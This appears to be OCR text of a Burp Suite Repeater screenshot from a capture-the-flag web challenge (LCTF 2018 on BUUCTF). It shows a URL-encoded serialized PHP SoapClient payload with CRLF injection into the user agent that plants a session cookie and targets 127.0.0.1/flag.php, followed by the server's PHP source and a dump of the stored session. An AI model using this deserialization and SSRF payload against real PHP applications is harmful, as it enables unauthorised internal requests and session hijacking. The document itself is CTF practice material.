 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - fsfsd
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz
1 × ...
Send Cancel < > Target: http://4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?f=session_start&name=
O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A
4%3A%22khaz%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%
3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_conte
xt%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A33%3A%22kh
az%0A%0DCookie%3APHPSESSID%3Dimkhazking%22%3Bs%3A13%3A%22_s
oap_version%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host:
4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin:
http://4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:
81
10 Connection: close
11 Referer:
http://4d0dd7ae-9d45-4d86-9511-3fd5bb4ca75e.node4.buuoj.cn:
81/
12 Cookie: PHPSESSID=ba8egcpmjnd9b2vtvf4g14j7d0
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">var_dump</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</sp
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(1) {
16 ["name"]=>
17 string(203) "O:10:"SoapClient":5:{s:3:"uri";s:4:"khaz";s:8:"
18 Cookie:PHPSESSID=imkhazking";s:13:"_soap_version";i:1;}"
19 }
20
? Search... 0 matches
INSPECTOR
Done 2,764 bytes | 78 millis